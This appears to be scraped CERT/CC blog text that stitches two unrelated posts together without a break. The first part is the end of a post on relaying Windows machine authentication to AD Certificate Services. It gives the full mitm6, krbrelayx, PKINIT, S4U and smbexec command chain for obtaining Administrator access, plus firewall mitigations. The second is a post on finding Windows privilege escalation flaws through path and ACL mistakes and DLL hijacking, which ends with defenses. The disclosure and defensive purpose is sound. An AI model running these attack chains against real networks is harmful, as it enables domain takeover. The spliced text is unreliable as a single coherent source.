Just to keep things together, and not in screenshot form, here are the commands that we used (in order) for our particular experiment:
# mitm6 --domain wd.local --host-allowlist win10.wd.local --relay adcs.wd.local -v # ./krbrelayx.py --target http://adcs.wd.local/certsrv/ -ip 192.168.3.100 --victim win10.wd.local --adcs --template Machine (Power on Win10 VM, or just wait if it's already on) (Save certificate output as cert.txt) $ python gettgtpkinit.py -pfx-base64 $(cat cert.txt) wd.local/win10$ win10.ccache -dc-ip 192.168.3.1 $ python gets4uticket.py kerberos+ccache://wd.local\\win10\$:win10.ccache@WIN-6ERMGJ5ECLO.wd.local cifs/win10.wd.local@wd.local Administrator@wd.local admin.ccache $ KRB5CCNAME=admin.ccache python ~/in/impacket/examples/smbclient.py -k wd.local/Administrator@win10.wd.local -no-pass $ KRB5CCNAME=admin.ccache python ~/in/impacket/examples/smbexec.py -k wd.local/Administrator@win10.wd.local -no-pass
Full packet capture
While not the exact traffic used to obtain the above screenshots, a packet capture of this entire attack chain (and also some irrelevant traffic) is available here:
Relevant hosts in this capture include:
| Name | Role | IPv4 | IPv6 |
|---|---|---|---|
| WIN-6ERMGJ5ECLO | Domain Controller | 192.168.3.1 | fe80::8914:c3e8:b7d9:e8ae |
| ADCS | Active Directory Certificate Services | 192.168.3.103 | fe80::2531:5a7b:adb4:4ed5 |
| win10 | Victim | 192.168.3.108 | fe80::ac96:beed:99ce:d8d9fe80::192:168:3:108 |
| tapioca | Attacker | 192.168.3.100 | fe80::20c:29ff:fe1c:758a |
Protecting against this attack
Enable Extended Protection for Authentication and Require SSL on AD CS systems
When CERT published VU#405600 about the PetitPotam attack chain on AD CS, we recommended enabling Extended Protection for Authentication (EPA) for AD CS systems. If you had deployed this mitigation already, congratulations. You don't have to worry about the attack described above.
Block DHCPv6 and ICMPv6 on networks that only use IPv4
If you have a network where IPv6 is not being used, blocking DHCPv6 and ICMPv6 on all hosts can be used to prevent the mitm6 component of the above attack. With the Windows firewall, this involves setting the following rules to block:
- (Inbound) Core Networking - Dynamic Host Configuration Protocol for IPv6(DHCPV6-In)
- (Inbound) Core Networking - Router Advertisement (ICMPv6-In)
- (Outbound) Core Networking - Dynamic Host Configuration Protocol for IPv6(DHCPV6-Out)
Overview
This post will explain how to find privilege escalation vuls on Windows that no one appears to be looking for, because it's been pretty easy to find a bunch of them. After explaining how to find them, I'll introduce some defenses that can partly mitigate the problem in different ways. But what I'd like to see change is for developers to start looking for these vuls in the way I describe so that they stop introducing them in the first place.
Back when we first released CERT BFF, the usual process for putting together a proof-of-concept exploit for a memory corruption vulnerability was:
- Fuzz the target until you get control of the instruction pointer.
- Find out which bytes can be used to store your shellcode, using BFF string minimization.
- Use ROP as necessary to modify the program flow so that it executes your shellcode.
It was often relatively straightforward to go from Start to PoC with CERT BFF. As time went on, the bar for exploiting memory corruption vulnerabilities was raised. This can likely be attributed to two things that happened over the years:
- Increased fuzzing by parties releasing software.
- Increased presence of exploit mitigations in both software and the platforms that they run on.
I have recently worked on a vulnerability discovery technique that reminded me of the early BFF days. Both with respect to how easy it is to find the vulnerabilities and also how easy it can be to exploit them. In fact, the concept is so trivial that I was surprised by how successful it was in finding vulnerabilities. Just like the idea of going directly from fuzzing with BFF to a working exploit became less and less viable as time went on, I'd like for there to be much less low-hanging fruit that can be easily found with this technique.
In this post I will share some of my findings as well as the filter itself for finding privilege escalation vulnerabilities with Sysinternals Process Monitor (Procmon).
The Concept
When software is installed on the Windows platform, some components of it may run with privileges, regardless of which user is currently logged on to the system. These privileged components generally take two forms:
- Installed services
- Scheduled tasks
How might we achieve privilege escalation on a Windows system? Any time that a privileged process interacts with a resource that an unprivileged user may be able to influence, this opens up the possibility for a privilege escalation vulnerability.
What to look for
The easiest way to check for privileged processes that might be able to be influenced by non-privileged users is to use a Process Monitor filter that displays operations based on the following attributes:
- Files or directories that do not exist.
- Processes that have elevated privileges.
- Locations that may be writable by an unprivileged user.
Checks 1 and 2 can be trivially implemented in Process Monitor. Check 3 is a little more complicated and may result in some false positives if we limit our tool to strictly what can be done with a Process Monitor Filter. But I've created a filter [Download from Github] that seems to do a pretty good job of making privilege escalation vulnerabilities pretty obvious.
Using the filter
Using the Privesc.PMF Process Monitor filter is relatively straightforward:
- Enable Process Monitor boot logging (Options → Enable Boot Logging)
- Reboot and log in
- Run Process Monitor
- Save the boot log when prompted
- Import the "Privesc" filter (Filter → Organize Filters → Import...)
- Apply the Privesc filter (Filter → Load Filter → Privesc)
- Look for and investigate unexpected file accesses.
Investigating results
Let's start by looking at a boot log of a common baseline that we might deal with as a vulnerability analyst - a 64-bit Windows 10 2004 system with VMware Tools installed:
Even with virtually no software installed in our VM, we can already see something suspicious: C:\Program%20Files\
Windows users may be familiar with the path C:\Program Files\, but what's with the %20? Why might such a file operation occur? We'll cover the reason in the section below.
Mistakes that developers make
There are a number of mistakes that a developer might make that can lead to a privileged process being able to be influenced by an unprivileged user. The mistakes that I've noticed with respect to simple privilege escalation vulnerabilities with Windows applications fall into two main categories:
- Unexpected paths being accessed.
- Unexpected Access Control Lists (ACLs) applied to paths being used.
Unexpected paths being accessed
In some cases, an unexpected path is accessed during the execution of a program. That is, the developer would probably be surprised if they realized that the path was being accessed. These unexpected path accesses can be caused by a number of reasons:
URL-encoded paths
As we noticed in the screenshot above, the VMware Tools process VGAuthService.exe attempts to access the path C:\Program%20Files\VMware\VMware%20Tools\VMware%20VGAuth\schemas\xmldsig-core-schema.xsd. How might this happen? If a path containing spaces is URL-encoded, those spaces will be replaced with %20.
What are the consequences of this transformation? The most important aspect of this new path is that rather than being a subdirectory of C:\Program Files\, which has proper ACLs by default, this requested path now starts looking at the root directory. Unprivileged users on Windows systems can create subdirectories off of the system root directory. This will be a recurring theme, so remember this.
From an unprivileged command prompt, let's see what we can do:
Success!
We can dig a little deeper in Process Explorer by selecting the file access and pressing Ctrl-K to get the call stack:
Here we can see that the file access is triggered by VGAuthService.exe + 0x110d9, and along the way there is a call to xmlLoadExternalEntity().
Putting all of the pieces together here, we have a privileged process that attempts to load a file that does not exist because the path is URL encoded. Since an unprivileged user can create this path, this now turns into a case where an unprivileged user can influence a privileged process. In this particular case, the consequences are only an XML External Entity (XXE) vulnerability. But we're also just getting warmed up.
POSIX paths
If an application uses a POSIX-style path on a Windows machine, this path is normalized to a Windows style path. For example, if a Windows application attempts to access the /usr/local/ directory, the path will be interpreted as C:\usr\local\. And as described above, this is a path that an unprivileged user can create on Windows.
Here is a Process Monitor log of a system with a fully-patched security product installed:
Using a publicly-known technique for achieving code execution via openssl.cnf, we can now demonstrate code execution via running calc.exe with SYSTEM privileges from a limited user account:
Use of a library that loads from an unexpected path
In some cases, a developer may have done nothing wrong other than using a library that happens to have load from a location that can be influenced by an unprivileged Windows user. For example, here's a Process Monitor log of an application that attempts to access the path C:\CMU\bin\sasl2:
If we look at the call stack, we can see that this access is likely triggered by the libsasl.dll library:
And sure enough, if we look at the code for libsasl, we can see a hard-coded reference to the path C:\CMU\bin\sasl2.
As an unprivileged user, we can create the directory and place whatever code we want there. Once again, we have calc.exe executing with SYSTEM privileges. All from an unprivileged user account.
Use of paths that only exist on a developer's system
Sometimes a program may contain references to paths that only exist on the developer's system. As long as the software functions properly on systems that do not have such a directory, then this attribute may not be recognized unless somebody is looking. For example, this software looks for a plugins subdirectory in the C:\Qt\ directory:
I'll skip some steps for the sake of brevity, but after a bit of investigation we see that we can achieve code execution by placing a special library in the appropriate directory:
Looking further into the Qt development platform, this type of vulnerability is a known issue. The vulnerability was patched more than 5 years ago, but it never received a CVE. Software may be vulnerable to privilege escalation if it was built with a Qt version from before this patch was introduced or the developer did not use windeployqt to patch out the qt_prfxpath value stored in Qt5core.dll.
Unexpected ACLs applied to paths being used
Most cases of an unexpected path being accessed by an application can be exploited because of a simple fact: unprivileged users can create subdirectories off of the Windows system root directory. Finding and exploiting software that fails to properly set ACLs requires just a bit more investigation.
Most of the ACL issues related to Windows software is related to one concept:
Software that executes from a subdirectory of C:\Program Files\ or C:\Program Files (x86)\ has secure ACLs by default by virtue of inheritance. For example, consider the case where I install my software to C:\Program Files\WD\. Unprivileged users will not be able to modify the contents of the WD subdirectory because its parent directory of C:\Program Files\ cannot be written to by unprivileged processes, and the WD subdirectory by default will inherit its parents permissions.
Using the C:\ProgramData\ directory without explicitly settings ACLs
The ProgramData directory by design can be written to without elevated permissions. As such, any subdirectory that has been created in the ProgramData directory will by default be writable by unprivileged users. Depending on how an application uses its ProgramData subdirectory, a privilege escalation may be possible if the ACLs for the subdirectory are not explicitly set.
Here we have a popular application that has a scheduled update component that runs from the C:\ProgramData\ directory:
This is a straightforward potential case of DLL hijacking, which is made possible due to lax ACLs on the directory from which the software runs. Let's plant a crafted msi.dll there and see what we can accomplish:
There's our calc.exe, executing with SYSTEM privileges. These problems seem a bit too prevalent. And easy to exploit.
It's worth noting that DLL hijacking isn't our only option for privilege escalation. Any user-writable file that is used by a privileged process introduces the possibility of introducing a privilege escalation vulnerability. For example, here's a popular program that checks for a user-creatable text file to direct its privileged auto-update mechanism. As we can see here, the presence of a crafted text file can lead to arbitrary command execution. In our case, we have it launch calc.exe:
Installing to a subdirectory off of the system root
An installer that places an application by default to a directory off of the system root must set appropriate ACLs to remain secure. For example, Python 2.7 installs to C:\python27\ by default:
The default ACLs for this directory allow unprivileged users to modify the contents of this directory. What might we be able to do with this? We can try the standard DLL hijacking technique:
But we don't even need to be that clever. We can simply replace any file in the C:\python27\ directory as an unprivileged user:
Allowing user-specified installation directories without settings ACLs
Many installers are secure because of inheritance of secure ACLs from C:\Program Files\. However any installer that allows a user to choose their own installation directory must explicitly set ACLs in the target location. Sadly, in my testing I've found that it is very rare for an installer to explicitly set ACLs. Let's take a look at the Microsoft SQL Server 2019 installer, for example:
Does the installer set ACLs to the directory where it installs the software?
What happens when SQL Server 2019 starts?
Microsoft SQL Server 2019, as well as just about any Windows application that allows you to choose where to install it, might be vulnerable to privilege escalation simply based on what directory it is installed to.
Defenses against privilege escalation
Remove "Create folders" permission on system root for unprivileged users
The simplest defense against many of the attacks outlined above is to remove the permission to create folders off of the system root directory:
Do not install software outside of C:\Program Files\
If software is installed to any location other than C:\Program Files\ or C:\Program Files (x86)\, you are relying on the installer to explicitly set ACLs for it to be secure. You can avoid needing to make this leap of faith by only installing software to recommended program locations.
Test and fortify your own systems
You can test your own platforms for privilege escalation vulnerabilities using the Process Monitor filter and techniques described above. For any file locations that are determined to be insecure, you can manually lock down those directories so that unprivileged users cannot modify those locations. For any vulnerabilities that you discover, we recommend contacting the affected vendors to notify them of the vulnerabilities so that they can be fixed for everyone. In cases where the vendor communications are unproductive, the CERT/CC may be able to provide assistance.